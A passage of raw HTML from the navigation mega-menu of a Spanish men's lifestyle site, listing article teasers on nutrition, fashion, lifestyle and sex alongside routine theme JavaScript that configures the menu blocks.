            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
